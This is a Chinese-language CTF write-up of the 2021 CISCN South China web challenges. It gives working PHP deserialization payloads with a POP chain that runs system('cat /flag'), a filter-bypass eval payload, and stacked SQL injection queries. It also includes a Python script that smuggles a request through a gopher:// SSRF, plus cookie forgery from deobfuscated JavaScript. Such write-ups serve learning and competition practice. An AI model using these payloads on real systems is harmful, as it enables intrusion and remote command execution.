2021CISCN 华南赛区WEB wp
CISCN 华南区域赛
太菜了 我躺平了

easy_seri
<?php
error_reporting(0);
highlight_file(__FILE__);
class Test{
public $public_key;
public $private_key;
function __wakeup(){
if($public_key !== $private_key)
{
die("You can't");
}
}
function getHint()
{
echo file_get_contents('./demo.php');
}
}
$a = $_GET['a'];
if(strpos($a,'key') !== false){
die("No!!!");
}
else
{
unserialize($a)();
}
?>
反序列化,16进制绕strpos,然后绕wakeup,数组执行getHint(因为unserialize后面还有个括号)
$test = new Test();
$test->public_key = 1;
$test->private_key = 2;
$a = [$test, 'getHint'];
echo serialize($a);
http://172.35.22.28/?a=a:2:{i:0;O:4:%22Test%22:2:{S:10:%22public_\6bey%22;s:1:%221%22;S:11:%22private_\6bey%22;s:1:%222%22;}i:1;s:7:%22getHint%22;}
看其他师傅的wp用静态方法调用也可以
a=s:13:"Test::getHint";

然后得到demo.php
<?php
class Fake{
public $firm;
public $test;
public function __set($firm,$test){
$test = "No,You can't";
$firm = unserialize($firm);
call_user_func($firm,$test);
}
}
class Temp{
public $pri;
public $fin=1;
public function __destruct()
{
$a=$this->action;
$this->pri->$a = $this->fin;
}
}
class OwO{
public $fc;
public $args;
function run()
{
return ($this->fc)($this->args);
}
}
$d = $_GET['poc'];
unserialize($d);
?>
找pop链
$a = new OwO();
$a -> fc = 'system';
$a -> args = 'cat /flag';
$xx = [$a, 'run'];
$b = serialize($xx);
$c = new Fake();
$d = new Temp();
$d -> pri = $c;
$d -> action = $b;
echo serialize($d);
http://172.35.22.28/demo.php?poc=O:4:%22Temp%22:3:{s:3:%22pri%22;O:4:%22Fake%22:2:{s:4:%22firm%22;N;s:4:%22test%22;N;}s:3:%22fin%22;i:1;s:6:%22action%22;s:87:%22a:2:{i:0;O:3:%22OwO%22:2:{s:2:%22fc%22;s:6:%22system%22;s:4:%22args%22;s:9:%22cat%20/flag%22;}i:1;s:3:%22run%22;}%22;}

magicchar
<?php
error_reporting(0);
include'flag.php';
function Magic($str){
for($i=0; $i<=strlen($str)-1; $i++) {
if ((ord($str[$i])<32) or (ord($str[$i])>126)) {
die('sorry');
exit;
}
}
$blklst = ['[A-VX-Za-z]',' ','\t','\r','\n','\'','""','`','\[','\]','\$','\\','\^','~'];
foreach ($blklst as $blkitem) {
if (preg_match('/' . $blkitem . '/m', $str)) {
die('out');
exit;
}
}
}
if(!isset($_GET['yell'])) {
show_source(__FILE__);
} else {
$str = $_GET['yell'];
Magic($str);
ob_start();
$res = eval("echo " . $str . ";");
$out = ob_get_contents();
ob_end_clean();
if ($out === "Wa4nn") {
echo $flag;
} else {
echo htmlspecialchars($out, ENT_QUOTES);
}
}
?>
还是那种无数字字母题的套路,用没ban的字符去拼a和n
str = r"W!@#%&*()_+<>?,.;:-{}/0123456789"
for i in range(0, len(str)):
for j in range(0, len(str)):
a = ord(str[i]) & ord(str[j])
if chr(a) == 'n':
print(str[i] + ' & ' + str[j] + ' is ' + chr(a))
b = ord(str[i]) | ord(str[j])
if chr(b) == 'n':
print(str[i] + ' | ' + str[j] + ' is ' + chr(b))
@ | . is n
. | @ is n
! | @ is a
@ | ! is a
所以拼出来是$str = 'W.("!"|"@").(4).("@"|".").("@"|".")';

really_admin
虎符杯原题 《慢慢做》的基础上还ban了rename,等一手wp
一些结构
#登录
129581926211651571912466741651878684928
#数据库
1';show databases;#
array(3) {
[0]=>
array(1) {
["Database"]=>
string(3) "ctf"
}
[1]=>
array(1) {
["Database"]=>
string(4) "ctf2"
}
[2]=>
array(1) {
["Database"]=>
string(18) "information_schema"
}
}
#表
username=';show tables;#&password=1
array(2) {
[0]=>
array(1) {
["Tables_in_ctf2"]=>
string(10) "fake_admin"
}
[1]=>
array(1) {
["Tables_in_ctf2"]=>
string(27) "real_admin_here_do_you_find"
}
}
#fake_admin表
username=1';desc `fake_admin`;#&password=1
array(1) {
[0]=>
array(3) {
["id"]=>
string(1) "1"
["username"]=>
string(10) "fake_admin"
["fake_password"]=>
string(13) "fake_password"
}
}
#fake_admin表详细结构
username=1';desc fake_admin;#&password=1
array(3) {
[0]=>
array(6) {
["Field"]=>
string(2) "id"
["Type"]=>
string(7) "int(11)"
["Null"]=>
string(3) "YES"
["Key"]=>
string(0) ""
["Default"]=>
NULL
["Extra"]=>
string(0) ""
}
[1]=>
array(6) {
["Field"]=>
string(8) "username"
["Type"]=>
string(4) "text"
["Null"]=>
string(3) "YES"
["Key"]=>
string(0) ""
["Default"]=>
NULL
["Extra"]=>
string(0) ""
}
[2]=>
array(6) {
["Field"]=>
string(13) "fake_password"
["Type"]=>
string(4) "text"
["Null"]=>
string(3) "YES"
["Key"]=>
string(0) ""
["Default"]=>
NULL
["Extra"]=>
string(0) ""
}
}
#real_admin_here_do_you_find表
username=1';show create table real_admin_here_do_you_find;#&password=1
用的脚本
import requests
from urllib.parse import quote
cmd="username=1';use ctf2;create procedure `real_admin_here_do_you_find`(out string username(1024), out string password(1024));#&password=1"
url="http://172.35.22.30/"
sess=requests.session()
r1=sess.get(url+'?password=129581926211651571912466741651878684928')
data='''POST /admin.php HTTP/1.1
Host: 172.35.22.30
Content-Type:application/x-www-form-urlencoded
Content-Length: '''+str(len(cmd))+'''
'''+cmd+'''
'''
data=quote(data)
data=data.replace('%0a','%0d%0a')
print(url+"/ssrf.php?way=gopher://127.0.0.1:80/_"+quote(data))
r2=sess.get(url+"/ssrf.php?way=gopher://127.0.0.1:80/_"+quote(data))
print(r2.text)
后面看wp库没改,直接拿原题账户名密码登录拿cookie,我只能说我吐了
login
source里面找到重置密码里的reset. js,美化一下
var _0x2080 = [';\x20path=', '20020', 'click', '613aUgSFW', '3SAEYel', 'getTime', 'status', '(^|&)', 'resetCode', 'reset\x20error!', 'search', 'username', '/reset.php', 'toGMTString', '4643XbPscq', '110490vewBbv', 'substr', 'trim', ';\x20secure', '=([^&]*)(&|$)', '/reset.html', '125003cVvFwO', 'i3uperAdmin', '29McXNot', '11UWIoUd', '606tyixnX', ';\x20expires=', 'isSuperadmin', 'setTime', 'password', 'POST', '.forget-form\x20button[type=submit]', '783835ibZbfF', '790ahpXiE', 'location', '20010', 'url', '#password', 'ajax', 'preventDefault', '#resetCode', '326914FPIfpA', '111guOwYa', 'val'];
(function (_0x4f02d3, _0x548f46) {
var _0x59634c = _0x4c63;
while (!![]) {
try {
var _0x5ee11a = parseInt(_0x59634c(0x16f)) + parseInt(_0x59634c(0x168)) * parseInt(_0x59634c(0x166)) + parseInt(_0x59634c(0x178)) + parseInt(_0x59634c(0x17e)) * parseInt(_0x59634c(0x170)) + -parseInt(_0x59634c(0x179)) * -parseInt(_0x59634c(0x15d)) + parseInt(_0x59634c(0x15e)) * -parseInt(_0x59634c(0x17f)) + parseInt(_0x59634c(0x164)) * -parseInt(_0x59634c(0x167));
if (_0x5ee11a === _0x548f46) break;
else _0x4f02d3['push'](_0x4f02d3['shift']());
} catch (_0x10deb7) {
_0x4f02d3['push'](_0x4f02d3['shift']());
}
}
}(_0x2080, 0x66e57));
function _0x4c63(_0x43ef06, _0x1cd342) {
_0x43ef06 = _0x43ef06 - 0x15c;
var _0x20803a = _0x2080[_0x43ef06];
return _0x20803a;
}
function initReset() {
var _0x1ec24d = _0x4c63;
$(_0x1ec24d(0x16e))[_0x1ec24d(0x17d)](function (_0x14125e) {
var _0x40984e = _0x1ec24d;
let _0x4e6bb8 = {};
_0x4e6bb8[_0x40984e(0x186)] = $[_0x40984e(0x160)]($('#account')[_0x40984e(0x17a)]()), _0x4e6bb8[_0x40984e(0x16c)] = $[_0x40984e(0x160)]($(_0x40984e(0x174))[_0x40984e(0x17a)]()), _0x4e6bb8[_0x40984e(0x183)] = $[_0x40984e(0x160)]($(_0x40984e(0x177))['val']()), _0x14125e[_0x40984e(0x176)](), $[_0x40984e(0x175)]({
'url': _0x40984e(0x187),
'type': _0x40984e(0x16d),
'data': _0x4e6bb8,
'success': function (_0x5e89aa) {
var _0x1ea9ce = _0x40984e;
if (_0x5e89aa[_0x1ea9ce(0x181)] == !![] && _0x5e89aa['code'] == _0x1ea9ce(0x17c)) setCookie('user', _0x5e89aa['user']);
else _0x5e89aa[_0x1ea9ce(0x181)] == !![] && _0x5e89aa['code'] == _0x1ea9ce(0x172) ? (setCookie(_0x1ea9ce(0x16a), _0x1ea9ce(0x165)), confirm('you\x20are\x20super,\x20change\x20it\x20again!') && (window['location'] = _0x1ea9ce(0x163))) : alert(_0x1ea9ce(0x184));
window[_0x1ea9ce(0x171)] = _0x5e89aa[_0x1ea9ce(0x173)];
}
});
});
}
var getUrlParam = function (_0x2cb7b6) {
var _0x245579 = _0x4c63,
_0xeb22a7 = new RegExp(_0x245579(0x182) + _0x2cb7b6 + _0x245579(0x162)),
_0x337c56 = window[_0x245579(0x171)][_0x245579(0x185)][_0x245579(0x15f)](0x1)['match'](_0xeb22a7);
if (_0x337c56 != null) return _0x337c56[0x2];
return null;
},
setCookie = function (_0x29c615, _0x2f3e2e, _0x1c78b1, _0x5aad83, _0x5a33c1, _0x4ab9cc) {
var _0x37a648 = _0x4c63,
_0x3b17bb, _0x5ee6f4 = escape(_0x29c615) + '=' + escape(_0x2f3e2e);
_0x3b17bb = new Date(), _0x3b17bb[_0x37a648(0x16b)](_0x3b17bb[_0x37a648(0x180)]() + _0x1c78b1), _0x5ee6f4 += _0x5aad83 ? ';\x20domain=' + _0x5aad83 : '', _0x5ee6f4 += _0x5a33c1 ? _0x37a648(0x17b) + _0x5a33c1 : '', _0x5ee6f4 += _0x1c78b1 ? _0x37a648(0x169) + _0x3b17bb[_0x37a648(0x15c)]() : '', _0x5ee6f4 += _0x4ab9cc ? _0x37a648(0x161) : '', document['cookie'] = _0x5ee6f4;
};
做了js混淆,变量名比较恶心
重点看initReset()这个函数,登录success那里有user和管理员的setCookie

跟着函数走一遍,把initReset()放上去,然后把serCookie的参数放上去
(setCookie(_0x1ea9ce(0x16a), _0x1ea9ce(0x165))

得到一对cookie的值,带着这个值去改密码就行了。
isSuperadmin
i3uperAdmin
然后到reset.php

最后用修改后的账号密码登录即可


easy_Forensics
有个网络连接pid1716

看pstree ppid1716的几个

rundll32很可疑

找到了后面的一半flag
前面一半找了很久,文件内存信息都dump出来看了也没发现
然后就试了下正则嗯翻,翻到了


也就第80个,运气好


 浙公网安备 33010602011771号
浙公网安备 33010602011771号